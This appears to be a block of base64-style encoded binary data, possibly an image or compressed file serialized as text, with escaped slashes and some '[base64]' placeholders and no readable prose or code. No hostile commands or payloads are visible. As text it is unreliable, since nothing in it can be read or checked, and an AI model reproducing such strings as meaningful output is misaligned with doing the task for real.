fNZFWOLZLVQOOgxEGYna0ZIQ5KlXR7+3rbFoQCJw7GyU2gYqwiu0v2Q5tMOtQODlLK9\/Rj\/tqcrO8NYkMQfm6llEWmEe4r6wYgV1sWB5NSei8+oxR9a+UNRaR0a1RibPbv7ectF1gTdBffcxBPlUZylYjsFXGTEvOWNpsv1kDEdk3St8a6mYn1nrJvmR9EsLA0ZqUDao0atVrEcmhQq8PJP3Ca4k2JBJscJvj9ZbpIayL5\/+XMOpku1gDJafsWLjCxRnY0keYtgllNiHkLS6bIChyli\/isWiuvv7DqiUBh9RQxFFP0Lfha8Jqw1Ezet1Hu26hHo5bXW6kUBdjk9RZF2ibGfkzGX6NrPoEXJvus\/f8khG4xL2F9s\/KayFpUKlVohctWoosRsWYSnwh+kWhgDcwVvCZ93spL1rWxZYKKsY+ju4PgQ8NX5NpeRsb3LdbDFosm5EAEX8tZlnL\/Yp+ZWlkca1eet0YqvzE2b8EbKjSi9tIk87bxgj39Jv9d8LltbPb8JvhdzgRqUgnfAAAgAElEQVQV+57ED1b5E+6ZL12VY\/uhTliUR2VxTAZt2bHSvEfrPQmlWCOtl7yWYg8UxUvH5j\/5uK3vpYy+KfYewcvWzDrBpyLr114Gpcw7rRrxTvyoVGrpvSznviTk7uf46ULinJRf1PWxWKwZgQpBM9u6inZEDSD7+dt4bnwMkG1O4qIk9n15X7Tue2ZRnsBB2uekeCKxviKGTiWfDwaTxXo+yXuAxOtClmzy\/7\/5IWyb+8zzZ\/L4r7ie0yhAP3MwE25rP2cD+\/kLbd2obRP+uZuA7fN\/zvNXb9vmFpicjhPdd+NpYvuu7TlJG\/Yuuj9nnpO4Lf7cvm1jt\/+e2ACFcqWS0phtG9Ik4x51i073bop5289Z\/D7ZvO0\/M9n7Kf9n69P2nDA++3an6Fumy4TvTdnfxM9N0e\/P+f7EsU3Cy7Y1+5Jmtn7HnvbrKv0+2v7EMf\/Mv23fn2Quo+OaZMxfjGPi923tjj4nGY\/t3cTvfvXvMXrYxjhuPLZ2xXOatmxu+XHfHSeDk4xZtGfX\/sTvfv1v29inaHtaGbTFeY7fe23KtspBKGNTy7eNVmPPycYgxjfZ\/23\/m3z8X9J5CtrbaDfNunydhraxzDz\/kmn1n1eAZpjsz7gRzwjTX7Iwzcxthr9neGCGB2Z44P8cHphRgGYUuBkFboYHZnhghgdmeGCGB\/7qeGBGAfr\/gelFuvpoGqzSHlPJGn9gLZMvfUYtp2L\/urcKa9q3yNSaaIqWYl5k6BEB9\/Bzql9POjaLRaobIsMbiMq+X7kVmIxSKusoXVS6se9Yff6i2Jntvajl8\/VYsK\/0aT8mMW+jdd6j9YvGvi\/6MuhUUv+iJIQcZzL2flIa2Lc\/8\/tf3eb6F80TIgZUK+RBiUZv\/nVlcUZWZmTlv4gHZhSg\/yJCi81QwuoxWwhZtp0TZy5x4eRBduXFIUAUReaLwAgyufuzoPAYFy9e5PyhbRQsDpUQj3+tzVT45i1OwSxdv5Pdm9KZ7epkB+wpsqLMuPvHUbB7L5tz435m9esvFQGjViFlCW4uWEqoj2VaTCspTd7Vi9iCQ5y\/cJHzR3ZSmBImZc2IeQtIBIt\/BJnbz3D10nnO7iskJdp3WlDLP49eojyCGVfvaPJ37KVoxUJ8xsV2iOBKC\/4RqWwu3kVBUhguAiLk1+IdkTFlXxNnEgVs8vlYELFXWtWYYqhQqCWcqzHl0IJu3HsRoD4W3yGQ1ZV2iqXSPntTBNUbrLWhrJ\/5s5Q\/mxI82r61bylIWQb9tSm0tue4\/qekrzxvUazV9j2FqDtmsDuIJ+l7fDDulzw7jsZSALhGbl+pRi+NWdSxsUIzjM7JRvsJ\/U85drNUrmJs3KK+0FhGlYi1MUqFZm3tiqcDumnibsaNe5p+f73PWTBqlHiEL2H12rUsDneWKpYL9IBx81KKJJSfcfmRxiwnvohSHz+PByasnwSBpESh\/Pnr8OvRY8JY\/kvWYKbPX2P9ZhSg\/0JmtSlAoRk7OHX5Ni0vf+R3j3fj4ybXQRLZRpICtPYoV+808OrDJ\/rOZkhFKH+dw1ZO+3Z0W0rZ5\/+Lf\/+pmhxfNykVW25fHKYmghfs5\/m\/\/09+11pMmMikmBDo\/lXGM+lROYZzoPkZXec2EeOmQz1NQT9ZAfImtuAglytqGXr3meGr+Wh0VhwynQZLQBSZ205TVt\/Hbz8+41ZRLAqFXDzyq+P56hqLAG4TfpFFdP3r\/+RPAyeJMRjs5q1HpXAkYV05v\/t\/\/wdDl1firVAhsJH+s30LdG6d3kD82lNcvF5K6dVT7F4Ri9M4y+AU\/ViEJc+dyPTNnCy7xc0b1zi5YTFB7npU1gq5QrEKTN7EkfM3KS29zJk9mQRZRCahAYPejMk8j7WnLnKttJSrp4tZHe+OWoLfkC14Rld\/Mndd5UZpKaUXi1mVOAuDQi0XtvvK\/EUxQf\/[base64]\/n6sXjbF7sLWW3Gs1GdCojzp5JFF28yvXr17lx4zKHNi1jjkUpKUH\/WX77Vb4vIG80PuSer2WgsZQCUQJAoSIkaQ0Hzt+W+PDajascWx2Lt5MOtbAQfYVXjAY9zl6BpK7ZxZpEf6kY7fSB0uP5QxRSDV60kk1rsokKsNiVuhj\/uV9l\/l+Zy0wf\/+fQfBoFSE411Eiphlq7G6rV5GnQSqmKAuV39LZpr4ULzX809XMygpjQixucSjfuhipATkX6vYSWLNw\/NmaT0u5F6qsCtdjcp21bmGfltEmRajt6K3EQNUbMiEKJCgeN9LvMrGKuBqnQ4C+6fdjGaHuK26fow+6WqB5NSzZLuFICpmLhkRZeVtmjwcsuMMnV4xbJrts9tJ8cQ4OXxmqlg\/2tXYJ2EDdTcWPXiZLxGgniYPQzDnLlW0EzvWQNcCYqczVrVyQR4mKzAMlp7qJvtTmIlDXrWJEajZd9BWxr6YPRdkX6tVQdV6Shj62xUa\/AMbmExtbrbJnvh0Ec5tb1Gm+NUKIVypUYu7CCCHo5BrP+ejc95+zQ4MV7gUMk3oflU1rXRumWeaPVs210EcjtYzQXfCrS0OWxSWuu0qJT2a2LSlhxxHu5b5Xej8SCdRRkxI5ZgKS+dVLfJu9ocjYWkpkQiqtU+sE6Z8H34\/pWyEUMrX3b08b+d5Hya3J0ZEnRBdqGh7lz9hJld5p4966ZI0tDUAjIDju6Tvxd8Jjv\/D1cr2nhUfUZTl9rZ+RFE2fXRuKqVaHVORCyRBSnHKGxspxLZ6t4\/s1z7u9Ow8moRWfxJmN3C+0tlzl36ToVjS94UV\/MQm8DOq0ai2cghWdq6H3ay43T53nQOsDb3jIK5rpLUAOjsjnJGA16JcGL11HV84Kmu5VcKqlg6JsX1O7PxFWUnbB4sOzSEJ8Ha7l28Sxnzl3g\/KnDbEoJ\/KoCJObtHVvExbvtND44w+krLTwfbudaUTweYt5aJYGLVlPe\/YLm6jtcPH2bp9+MUH84F09HkwQwO5GWo38bhfLuSVDaTq7daWLwxx\/5oeMUS6TK9gLsV4Fr0nYqut7zov4KJ06e4dzFK5zZmUtskKPMc4IewjJndWVrbOUQrApQwqqDnDx7gXNnLnLteheDXddYNV\/wkBYnr0XsON9CX98dTp88yaU7dfQM9XBzTeRXakqN8aJIGR+TA4VUI8feZWsbl\/wZB1kGpTW0WmHs9i2FvfXLus4mrQKtgH95WEdpUQwWhRqtVQHZffIql86XUFLSwED\/E05vnounRbZKjtJ4Ir9Ysbw0nmGcbPqext0ho+MX+7FFpMFbwwbkvV9gjlmtcxpRpV+uEh+xo4anjTfIDrVZz1TW8iBje9OUY5g4ppm\/p917\/lLoOKUCZDJoJbdDSv5aViyNInHrFR48fEDZiU0kBapRz0qhaNs2cuL9pDpBgiAGrYbZqRvZu3kFMYGOU2rhwhJidnJjbsYWtiwLY+7yw5RW3uPO9VNsXOCK2n0WaYX72JkVgbR5CKVFq8ErIpmNO\/aQG+s+bTVXAZvgs2gtW3LjiEov5MDFSh7cKeP4yghcnEyEZOzg6PoUqQCjqJcjbh9OXgFkbD7KtvTQr27A0y6+xYJOqWBW2nZKbj7k\/r07lN\/aQ5qPCyaVHFMzNRSILKgSHldIIofu9NJmrwBZ23YKWUDR2Qc8qK7m\/s1D5MX6oVNoMOg1eCYUsDFvAfNSV7L7XCU11RWUFMbhKd3ETMzOPcCVskpunjvK3vw4nJzkIpQ269PirZeorCjj2rEdrE4KlekvNgOh1InNP3QBRedquX\/vHveqz7JlSRhuoiqs7bC3CGXCj\/zSVhrPr2aepxoHgQRtEnVRlMSsOc218vtU36vg2tlC4oSlxVoMTdTq+fPR4OWxCeXJK34lh6\/WcL+6mqpLRSwMcEUv4phMJgJTNlGUFcncrB2cuXGH6vIr7M8MliA29E6eJGw8x+3y21w\/sYcNS+dIbiJhFRMbrbA+5R+8xd2KUq4Uryc1xk+qfSXxgVgThQLf+Ss5dK2O+\/fuUlV1mPzZPtLBYJhSUReWECPuPhlcf\/mJ+oMLcBIHjyaE1Ve6edl+igWeAjduzF01ke\/EgRk4P4vcZYsI0IlNP5hNd4YYqTvEkkBxQASxs+4FAzV7iHcU79XMXlfJy5cP2ZjghZOTKwnLt5AWIh+YznF7ePJ2hPI1QTgoDMxJ3k\/9pxdcy\/eVDySvdM40PqOzbCOhRuGWmfxgMZkNaBWBbK15zuCjAyxykd04s1aXMfLqMUULfTA7urH0RBONhxIw2Ln\/fs4FRMzbPy6dnKwUQgyibV9W3+hlpOkMWaFi3r5suvuUp41HSXYX7xUErChl+HUju1KCcdTLF6GJ9BS1pAwaI57R2RxpaOTGvkMU32nmbcMRbGCoBpUCt+QdXCu7yZ5FMkSKrEjYuV4EvJDOi0Vr93OmZBvJIV6Y7RRmewXEwRjLqe4f6TgRiVFlIWThGbp\/HOFiqjxuhTqA5VfbefHkMHFWJezLcY8pP2LvCUrZwqlSIaN3qCjbxzJ\/NwmSxSDGpVURKwCtK+5z7145V0vWMs8K9SOKQJpdvMg6UMXdO\/e4d\/8Gx7YsIVCC97D1IayOLsRvLeXRowusCVWj0Mq1uMa7wHTk3njFyOO9LJ6lw0E7OR9Lbn8XL+LWnaaqpp6hD7\/lfV8dFVV3eVB2geLccNR6P+JWHqX0\/E7SwywoVQ54hi9h55UbFGdHExqaStHp27Q+fcfn9yO01VVSVnGX+6fWEx3sPiarM0rNX4VSM6V8TLL+UypAAgrDEpbCgbpv+eM3bTx+fJfTR27wqGeQJyXpBC4spLKrj5o9SRiEJUAlMKUUJB9pobP6JJlhGpRa46QElxQAZ0\/SLg7x49tuugaecOXYOa7UDDBcX0zivFg2VA7y\/s5GPFVqVA7yrT00ez\/3m7s5kW5EoZ5coMTkxW0\/dMsdng6\/4O3bDsrPn+f4lRZeDt5h+5JZRO1\/zPfdF0jyd5VM3SKQzzU4mmMNn3m4PRiTUaAQT765f4244sD0TtrEyQvnuXjqAPv3H6Bm+DV9tw+zxFdgXglg0l8AhirNywHX2Ys4XvaE+gflFO\/fz62GVvofXGbZHFcUwt2x9gZdz17x8X07VZcvcOzCE148r+WQhL+kxXfRKnYePMW9\/u\/4XcM+Ajyd0InicaJCtqs3UZlbOHyhjO6Xn3h6IVsqDilM0UI5cQxJZN3RK5RdOsj+ffsofdLOcM8jdi0MwizV\/xGF1pQ4x+zjSWc9B5ZHYFGrJQVEFMALFcrX5dOcPFLM4eOnaH7zjqYThcx1kuFHfhEavHW9fRNWcOthG1W3r1K8fx\/VXf10XN5FhI9ZsojNO9DMu1eDDI20cev0GUrKunjVd5010S6YLC6EpW\/iQMk1Woc\/87q0AL1e4NaJuCwdZp9QElfu4GRZPR\/eDnNnZ8Ko+80oQBxjV7D\/zCWunRV02cudvuc8q71MfqgnxqlihUwGdCY3gvJLefbhAVsk7CYlpsgN3Oz\/gZ8+tXMsUStZK6Z0f1otT3JBT2EhC2DN9SGG2w+RNkuNYtYOat\/1ciM7FKNQrlwT2X6rlx\/+\/rfUFoXgYZYtqg46A1oHM14hRdx\/\/47qIg8UphBSjzcw0nuGpZJFwEzQsmM0f\/eP\/NB9mdWzJyKBj8mLyaBBPXsbD972cXtlOGbxfecFbLneyXd\/+h2Pt4bi5eZC8vEmGg\/Px2SLURJwEZNsUl\/InLBEigKQDgJoU49C4UPemV5e9J0lP0yNImATd171U7U2WlYqHePZcKmNz\/\/wB5r2RuHnNBUavHARO+ITHMmS1CjMhlAyyrv50DiJAnT7FnsThetHKCpyMVibtVEqIKsKZU\/jb\/h\/\/mOEw0mhEhSG0W5uOqt1yDh3Obd72jifEopRpcc9rIDLQ98xVLGWSLUCy+ytVAz28eh0Gt4OumnpI2jimbieY+fPc0mAVO\/dz4OhVwxUHSfVzwW91sjs5Ye4duUkJw4Xc+RkCa1v39FwpIDZJh0GtwCSt13g9pXDFO\/bx9mySgZeP+N6QQLuWitkhU6JLjCL8\/fauHc6Cw+1cgxXzd4Sqg9jb10LD4sLCHfSy4CwdvMfXVMBk+PsTnj6Jo6evUrri+8ZfnyRA4eOcLx4O6uTgtHqXAhKPcqjpy\/pvJaLp9pMyokGPnzXQ8lSPzz94sneuI9bjc94N9xN1aXD7D1whGObM5jt5zrlRXx0DJONa+Z\/k57df2k0U5gM6nFBkJLJU8ICc8Ackkjxk8\/89KyM9VHOKBSeZJxq5+XgOZaELWBv+X0q9yzEOySDzZsKWODnQsrxNh7f3MLiAIVUFE8EtcmbhHg6SFVBReVbo5MHqed6+c2nLi6uipYsGF4Lz9P\/[base64]\/W91QrnMoutVD5+kMCQJFKEBiXs5B0cQmzMPPdmAFFVA+OERdcaqE\/WUwm9ApzKSc7mDgwT6SZ+msiqpcsMw\/PpP5\/mPm+ZC9TXw7dJV0H5dfjgYv0cWPgqut9NYcJFayCChQRBTTOtLA4fS5mBVKInY\/5P3nEe7vFVhCCjS+O2n66Q238gIkcEwJDNXiJ1lfBi7mIyPFW91zNvdbaBZXajqo2B436n4z6XW4hy9mflQgjtJhqECx6Di9r9s5nR2BeSosMFHJ1smT0P3VvO48R\/a89Zx\/0CBBn3RU19DxrIeSTN30CpCND62WQe\/5+2h49YGq\/cn4ahUol5XQM3SHPWlr2X3iJrV9Q3SU36L1xSfu752Dt5OAJxBB5moMZk8KSgZ5OVROnr8ShWcMeTcbeVp1gLT52ynv6KGp9jFtTV10ttxiU6wcrKodF4gs3NMGSTlRpZ+ga+gexRlr2XHkGg\/7n9N++yYtI99Qsy8Mbw8nlpwb4jdv+2mqf8yjurtc3ZeOl0AdN4mYEWEhs3dpCnfrBBm0zts9ZgsPnn\/i4clMgoQlbMkRWp\/d51BOIVsPXB3tW8y77vA8Al2nUoCENdFa\/VqspXcsyyu7xitAwgqaWMTt3h\/4\/lkD9x820HjvJCvjhBVWjVHaI4RV2Y25STmsWbOMSD83zFZXsg2KJ23PLe7WtdE++I5nlXn4COVPp8NgMuC+cB2HH\/Tzrqud5sdN3D60kNkehmmAUGXlU9p7opayINxDskqKfVedcYUXbxrYs3AWJrUev4RMEvzG9sw5B1r4\/PQiyW4WTC4+zFmQSoRkLVSg0Iaw\/t5zXlcXESzc6GYTWoWWsIJLNHbUsG+xCYWDcTRMQa9RMzd7N5fvNNHQ9YlPvSfJCLGgErF6U1pCZeuwcL1r3EM5cP8l1UVBo2eG5AIzCUubloC8E9R3t1NTWkZNexdl26JxdBCubtkFFrapnLbq86QH2+anmqIi\/piy\/pd2oM\/M589bW4XrvK1cq6mloaGRppZHVF3dykKTCZ1GiXl2Csdq+mk+vlRSknQ6V4IiFpOSGoG7IZJNl25x5cBKlmcfo6m\/[base64]\/Qu2TJhofP+Zh9yt+fFVBYZQ\/[base64]\/rYLw3bW8biohwdeC0kGHo9McFuWkERfkgqPJhEGnweQXwZabvYxTgKzrLEoXOMWt5tajDsq3jSlAFpMWhT6YlM0l3H\/STOPjOu53jPCbD7XsS5kzNRq8pAB5ELSjmu++fUVnZx+PL+5gXVYSi+LWcr2rjzNZOim7ZkoLkDQ2ixSXog9N40L\/b\/jUeJJl\/kZUAsog\/TjtQy8YGXlF882THNqWS4JfLMWPRri3fy4+zlp0Al9ObyZ2Rzkvv39P1bq5OCkdUHhFknGxg9\/\/8IaW+kbulQhssxhSC0q431pFUYyQwShy91yj3iaD7bfYlxaNl4AyWHqYlmcjvHr5muZbpzmyI48E3xj2PnxB9cFo\/Fx1eMVksHrDVrZt3cr+I8d5MjhExf4cAg1a1CYfIrIPU930xCqDD7i8N5ewURmU560LTOREx3d823GJ\/[base64]\/[base64]\/HWyGXhq5hHZRK4s2nmfgf56Lh8rYs2aNaw995i3z8rZEBMgK0AGHQZnT9LF\/Ku24eNmHpfqbtA4YJq1yBoDlCoHGhuFSzGc\/GMNPH\/zmHNFBRRu3MzmjespXLuSpbGheGgV+BRcZqCxjDWL\/KQAc7NZgFoqJRBIcZAK96PB0Y0UqwIU4OGI1m5zMoq+g+KtCtAyGdpC1OhRGQlM2sPd7mc03drD6tWrWFl8nZanrVRsT8JZoZYC5YM3VNDXUsq6eHcclHKquJT9Zgom\/[base64]\/ourTUGs9iZFb+FbpHmiiO003tOrAe1EaVAtOcNI62fuJtyzU2RDph0KjR6TVoYnZT9+ZP\/NB5kIxg2Y2sDFzH3ZERKtfPxsPgICk\/UVtv0f3+Aw93JRFiUaHTqVE6h5JyvJ+\/\/7vXVGybjbNk3fJh2YlGBjsuszJAgdIUQEzKijEZ3L6KlLmBuArsscjt1Lz6E7\/tOUp2qNWS47eaiuGX3N0cgbdZg8q+3pXWleQrg\/zNy1KyBUaZ0RW\/6HTWFQn5FjK4nvyUaPysMmhUKzDOSmJf\/TvedVewLdYVo0aNXrjGwjdzZ\/jv+WngFMvDrMGyXisoG3rF\/e0x+DmqJ8WqGyfXwvrkNY98qwVokUKFVtBcKg2gQ7IY2ix+UVup\/eY9Lfsy8BNWbmltpsICky0eo3FAKjMJJ7v4ofUQcxzdCM09Se+nF9xcMxuTCC3wSOe4CE5\/cpQF7qpxCse48UoZZM4kbK2ib6CR6ye2smbNalafqePNUCVbYgMwiniii92MdN6ieOcGVm8sYld5B+\/bjrPAyYyz\/1KO1A0z9OgEG9atpmDHEa429dB\/cz2BKjkRxn3xVipbOrm+dhZKxVj6vm0s9gHYhtwbvHxey47Fs9CrbPXOJscCkxSg0HhOPXpDzc65aPV6CTfOpvwbNQq0XvFsO1XFwEg3j+\/eYM08r1FQVkHPhXuq6Xx4mdwos\/T\/MQVqRhGwrc\/MczwvTO8Cm5PC8eo+mo+lSIfwGIZYOo0AACAASURBVPGEO8aPnIPnqRz8lobi5eTv28qBE8188\/I2+1fMx00E5Zp0qKZygVktQK\/v2GdBicGJeAQXwpOKuPXqLTUnznB4z2Kyj3byqaOSsitrCRYF\/MTnJpjf7V1gszbc5kXTDXLjfKwKkGhbmKZNuLgvpaSvm6qbLVTuiWT+4cf0Vt2lvfMYCy2OUgyQreidzX3381xg4lCN58iTbxmqWUOoFJjqT15pNz98e58NkgVIg0atwMHgxJKTbbyq2ISrWTNKX5M1BVftF8\/+yh5ajyZZi40Z0Cj0RK06RXtfE3vibfEHVnOvgxadWkHA6isMNldQmOhvVYDsF9wkuQ0ddGYSj7Xwumorno46REaatLYi+06YzX2i2FneQ8fxFLlvcagofEnf2cjLD\/fZIGVZqAktuM7wH59TUbQYZ4UShVMCh+ubqT1UQJhRjVoK4BVI8CL1OIdbL3+k9VSkFDOmUCSwr\/0l3w2eZ4mwAOl0UjyWyiNccr91l6RJLlONTs4yFIqbOHT081ZT\/qiVq+vCJTO53ijGbCblyAOeNV0j3d9m\/pafSrUevcFIzN463jw6SVyIrACN8bI4kKxZYG4hrL\/eQ\/+5TBRWkF+ROWfrWxexnNLadso2Rch9G0QNnTC23HrJy67DJErBvi4kHq3n80\/NHJzOAiRcPHoDriHJXO77noGb+XgL2ruHs\/\/Be15WbyPAIg4B+\/Wb8LteoGIvYHv1U14\/uciqEOthL3hBr0dr8WNzxQjvus+S5idiZRxIOtrFt32lpM1xlW7l7rknaB95wb2t8\/GRMm1UqDXCIqsnJHUnDW8+8XBvjMQXpqgCqrrf0XAqAxeNiO0S4Ll2WXUKa\/abADo1ebG+7Dnvei+SFWSU6LXgYBvfDpSTFemFSFvWSmC6KpQKJQbPxRxpf8vH2p0EmUwYrQG7NvkTT5sMWgTquXcs68t7edN2iw3hVlmwzltj9GTN9UHeD1wjP9Qs9R2\/r5lvnt4hP9YHg7W8wjgesFl+xFMo\/EK5cZ5LdnknHxoOECf+FoHMUqFQHRqBeyftP1pmF97g5Te9nC+IlkoEiLFPRIM3j8aCyaCharU8b51zHHvqX\/FN3Ta8DJ6ELbvFy7\/p50KGizRuYV1Mv9bFtz0XyDSo0NhdCMaPX+w98yiu+8Two43MldzfPmRebueH7x+yJdofsy6bsjc\/0nRkttU9v4iDXa\/43HuSeJMrwfOO0\/HjKy5lyrJjDC3i\/vfvGSxdR6CwCuqDyTlVSVvNadKc1ajsA\/RFoVC9VqaLxBMuLDrezPcjdyiI80MtEkCmQYMXFxBLQDS7H77m2a1V+AhQVZVait+R1ts5hIzLjxiqPU7u3MXsKHtBb\/1uEjxFOIRFym4NKbxO39MGipf4Sx4LpYhLFHXP7Nd25ve\/itie8bIxYd+044FpgqAdMIelcurhMzpOylaIsUZNaBQqYtacofcf\/4XeUzkEOEWxreol\/\/a7R2xMDsZhmjomUhC0ixeZ53v5eH8nfsICJFJFrQMToJo+Ucso+\/TPfNN+mhRnb+YXPeZP\/32Eyj2JqJWaaYvQCQtKyOYq3rSXkR\/va6cAiVgWPRZnP3bWf+b7HzopDvPBN\/o4T3\/6jjf3NuEulCR7wbYjlm18Uz+NGDUuBKy7SvOzZ7x92kVHZy81lU28HbrO6ugALNrZrL9SS2vvIC8\/\/54\/\/fYjT7uaqD6YjlFnxCM4jWMPO+geGObTj3\/gb797y+CTKk6snofSQYnBMYS1Rx\/Q++Et3e3tdPYO8rz2LCsXBuCgVBCw9jrDHXfZkBQwTgESgd1mSxjrLtbQ3DvAyLd\/y5\/+5iNPe1qoOZKJo8GEW8ASDt1vp3vgOR9\/\/AO\/\/\/4tg013KSmch0KhxyVuA6ean\/PDSBfdfT3UVrczPPCAyzuXShYCx6Un6OyuZd+yUNQKuzUyGTEa\/Yk+8JDhF30M9XfS2tbDo3sNjPScItHNBVfvRIrvtdI1MMT73\/yBP4i+m6u5sCEOlcpI6KL1XGnqo\/\/5G3786W\/54eMrnj68wIYls1AqFZjdEzhQ1k7\/65d0d7TT1dPHQPkeEkLdEWjdMfsb+NRYQnyovQIk10Vy81nEvqoWuvqf8e6HP\/DHH97ztOUBlzYnoFIZCE5Yw8UnvfQPveaHn37Pbz694mndZTanzkKhMOOdeYy7vc\/59LyL7h6x3i28Ha5gd3oEjiILbSoeMskZcGFL9vP43Xc87+llqK+dnqrDxM5yRyXS+Kf6rllcLgJYsreGT\/\/x7\/zTt0N0NQtXcC\/9z+6wPzkSd4UCx8BMLra\/ZmTkBf2dnbxpvcXqpNmo1QacPJdz4fXv+bd\/\/SPve5pobuuid7Cd2ls7WaQV1iF3lmy5Qc\/n73na3curwRZqzmwgyN0sxSZNd7AY9Q44+6dztuUlIyMj9HV28K79NuuWhqPV6jG7zGPbrUbau3vo6uploLufjptbWBjmbZeWPdnGJebtw8ItVbz5v\/+df\/lhhJ7mRlo6+hgcus+RzFi8FApMvkspeTLCyKuX9HV28q6zgk3pkRiMhukz63Rq3IIi2X6jm67+IV79+Hv+4XefeT3YyK0j+YSqdIQt20VZx1P6ujvo6H7Bq467nNm0EA9na8FPSTEMYUftJ\/71XwYpTgzBJEBEjUYsjnPZeLWO1u5eurt66OsepKdiFynRfuiExdMtjoIzzXz8\/JzO9g66n7+gt7uaoyl+OGmM0+x7RoxqZ\/xWX6Rh8BnvnnXR2SV4sZm3z2+yPl7EH\/oQc\/gRIyN9POvrpLW1h8fVDQx3nWCByAb1WkhBeR\/fveyku6ebxsdddDY9oql8MwEiljE8n0uPuqg5lIReoRotbSHKSGhVHiRtPsuD7qf0dXXS2T3My6bL7MyNxMnRbLXwG3F03kjdH\/+Z\/\/EffRwI8pJS+yX5EEkBBlciMw\/T\/PEzz3sHeNpSzYXCKFTOIaSe6eW7d61cWO4mxTGaF+3k9vBveFe1gYUBMgiz3jWOfVVdvHj3loGuHvqF\/M\/2QCX4bUo5mozHZv7310KvKRUgcQsyu3oRGhlHTKjXF5uGUCRcfEKJT05i3iwvLGon\/CMSSE6Mxs\/DSQo+m5qIIrjUCe\/ZscyPCJIExN5cKSwGjq6ehM9PZlFsMK5qM+5+ESxKWcDcALevtC1u7EZcAuaSEBOOr7vT+LFbi\/oFRCwkaXEUfkZHnMyBxCQvZn64H0bz1NllU8\/HTmCE1cvZj8gFaeTm5pGbu5SoWXOIiQrF190Zs8mTuYnpZOXkkJmWwpLUZeRkZZAaJ7LPTDi7BxOfnkNOVibpS1NISc9ieWYKCWE+UmVkvUak7IcwPz2XvJxssnPzWJ62gNn+bpLf3Nk\/jPiYCPw9nSeZtyfhi9LIHNd3Jmnxs7CYzDi5BRKXNr7v\/EwRVOmLwaBDY3bBJ3wR2Tl55OVnMD86isjZIcwOdkOjCKPwVgut5TtZ6KVBqRtPRxH4rvEIYcGSDHJzc8nMWMzcgBBiomfhYbHg5BJAbGo2OdlZpKemkJKWRX5WKgvn+qLXm\/Dwn0tiVj65mctYujSF1IwcVixbxNxAdwwGUSdEj1tQFEmZeTJdcnLJWxIj8aJ47x4czfzoUNxdHKVboW0tRWVsJxd\/5i3NIjs7i2WpKSxJyyQ\/K43ECD+pb3e\/MBZlyn2njva9mIggD4kuakcvQmNTpPXOy0tj3uxwoiNCCfJxw\/IVZVrwqkHvQuj8VDJz88jLTGV+qCvCcmUb4+RPIwaDB8FzE0hOX0pK6jIys3PIyc4hNz+FeYFeOBuEldSIT\/[base64]\/Lkt7n5WaxRPRrUKP7yiEu4vRUzr5EzE8d3XuiQ+YQExmKv4cLorSJxiOUhSmZ5OblkLFsTAZFfSS9sJYExpCWkUteXhZLEuMJD5pFpJBBhReLNt+kubuMjXP0KMbJt7hIOBEQsYDUHEGXHHJyc1ga44fFoJHi2CRlWVivLP5ELEhkcVIMQc6OUnkM2zqYpHpJnoSL\/TE3j\/zMVBaGe6N39GRWfCrLFszFR8rg06OxuBM8L5X0RZEEugt3tcj+NeAxK5rFmbnk5uVZ5d\/5q+eFrf+Zp9059hVe+0uh1dQKkCgQJ24yGpUUM\/HFbc9aFE9ldRWYpPggFUoHUfTqa4UKBaFFlod6ig1PLsilcVDiIBXak+EQHJQqqdDY1zdfCya9BpValGKf3AQqfNUifVgIvUkUZhNBo5qvHTo\/h0EsWIw61JIZWIlS6YBGK8YiMm6EUiDihBykIpJKpXgvf8bB2rekKIgg0tF3Cqm8u80VJGWp6LWSa1H+jIhrEkGdci0Ok3inFrfNydZgsr6VTN+3g5TZY7HIFXJlH79ScluohQtDo0Ur1RHxJCQqhvAQL5xFgb\/JBEiMTSppYE8XnWQhEa4\/sd5j8xZl7W19WzNzRJl8e7qIeeuFi0wUgbTyk91nFCJw00oHKW1aLWoCfbmGUt+qSfq24o2J7BqpRP+EvrXWvi0ioFklstsEXRxQW9dbOmyny36x0misf7HWDlK81s\/ZYAQMhl7IkHAPjY5NjEEl1W8Sxe9ENpVOxOQIV7T4jMAxE1lWwpUjlNIJNBfuKAdBN7P1M2LuDqJ9wWc\/V\/5sNJbjYETf0vis9JfkV7KS2MuBWOvpLF62NsW4RND6l\/MWLj6NqCllnbfeOm+pb+GCkbLLxtqZnMYWCbJGuPbsaSrWViVcKiJLbIL8icKjIptu\/L40VQzQRBmcuN5CmdDgYFtPaT006E3ji41ONXax94jitRIvTtx7BC+Ktm0yKNZT4lVZBgWvCFeUNG+pX\/FeK8m43uCCb3AkUdHBeBjlz48bwxfyp5D37i9oPnkMkK0t4R2QeVKWBcETUiFEjVzYVm8UMCjyXiStkeBVG0yIOIOEPFj5bVT+J9uLZv73lQvW1+TkL+P9NArQX8YEbYI18\/xfu57SYaxRy4HLUnXl\/7X9zaznDH1neOC\/jgckpVOvQS1B4\/wcZey\/bmwzfDBD61\/KAzMK0MxNYOYmMMMDMzwwwwMzPDDDA391PPCFAiR84MIPPakLY4ZBfhUGkWis10up1vbB37IWK0NziDRsKRX7KzEkv0zztfYx1TqLDByRBv6VeImv9S3mKdr4ubwk4sqmnLfIDLK+F+ChvzxQfZrbkqgHJOg+xZhFjIZEl\/8lazLNuGbk7leRu6\/x68z7P48HJXkwiIrp8veml3dZfqeDdhlHf6u8\/+zPz8jIjIz8Ah6YoABZcHRxxd3VeSZ18BcQc5wAT\/N9JzcvfHx88fHylGg99j0RHO6Ii4cPvr4+eHu64yoCBadp65e9c8TFzR13NxccJ4lRsTg64+rugdt\/hg9MBixObri7u8pB7l+bg8WCi4c3vr6CLh64uTiNzVsErjs64+bli5+gi4cbLk4iVuPP27C\/RiuLxUma96T8bzLj6OSCm4dYEyfMv2rfIu5Dh04n\/0ylgE0+fvlgsX1XKIcT6SIplta2v3wvcKtsfevHB86LNZOUQrv3hvHB7ZOPaWxdJvZtOyzF98S70XFLY5ik\/yn5RmRr6tHbxi5Bl4z1K7X\/lfdfHbsIStbpvlSIJUXYRhPrc5L+p2pfKPL289ZPpOm49v8cmoyf\/1T9\/3\/svedX1Vu2573ZOZJzzgiSBBQRFQwoRsw5ggHBDIIEUQyIYABBlJwRECSrR4\/nVNWpdOvWvX37dj\/36R7P6NFPv3z+is8z1m\/vTTriOXVudXWNcXnB2Ju992+FueZaa6655vx+\/yqfiyQZMSednHGwF\/FkRuwcnKQ1w9b0JR0xYe9oXs9+FE86f4ylRBXxexecHf93rH9\/QznN79vi\/zPr+t+BLGYMIBHs6OhP\/LmHdFccIVRkp1gypv4qE+bvoLP\/p\/shTkh6oy3RxyrofDPFp\/cTvLm9BxcHMwyACH40uAeTfqOVsalv+NV4N9VZSVIa58\/1ony9j2Kz1GPrGM+l5jEmO\/N